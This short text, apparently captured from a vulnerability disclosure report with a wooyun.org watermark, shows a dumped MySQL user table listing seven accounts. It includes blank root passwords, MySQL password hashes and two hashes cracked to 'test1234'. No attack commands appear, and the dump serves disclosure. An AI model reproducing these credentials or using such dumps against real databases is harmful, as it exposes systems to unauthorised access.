 Database: mysql
Table: user
[7 entries]
+--------+------------------------------------------------------+
| User   | Password                                             |
+--------+------------------------------------------------------+
| root   | <blank>                                              |
| root   | <blank>                                              |
| root   | <blank>                                              |
| root   | <blank>                                              |
| root   | *3D3B92F242033365AE5BC6A8E6FC3E1679F4140A (test1234) |
| server | *866D5A029D62EC05ACC4584CE50F1CD2F50E0E82            |
| test   | *3D3B92F242033365AE5BC6A8E6FC3E1679F4140A (test1234) |
+--------+------------------------------------------------------+
www.wooyun.org